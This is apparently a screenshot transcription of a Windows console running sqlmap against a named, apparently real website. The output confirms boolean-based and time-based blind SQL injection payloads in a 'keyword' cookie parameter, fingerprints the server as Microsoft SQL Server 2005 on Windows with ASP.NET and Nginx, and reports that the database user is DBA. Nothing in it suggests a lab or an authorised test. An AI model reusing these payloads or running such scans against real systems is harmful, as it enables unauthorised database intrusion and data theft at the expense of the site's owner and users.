 管理员: 命令提示符
[*] starting at 23:09:59
[23:09:59] [INFO] resuming back-end DBMS 'microsoft sql server'
[23:09:59] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: keyword (Cookie)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: keyword=1' AND 7474=7474 AND 'Weou' LIKE 'Weou
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
    Payload: keyword=1' AND 7264=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sy
s4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7) AND 'Uysk' LIKE 'Uysk
---
[23:10:00] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, Nginx, ASP
back-end DBMS: Microsoft SQL Server 2005
[23:10:00] [INFO] testing if current user is DBA
[23:10:00] [WARNING] reflective value(s) found and filtering out
current user is DBA:    True
[23:10:00] [INFO] fetched data logged to text files under 'C:\Users\我的青春\.sqlmap\output\yjy.xj-tianye.com'
[*] shutting down at 23:10:00
C:\Python27\sqlmap>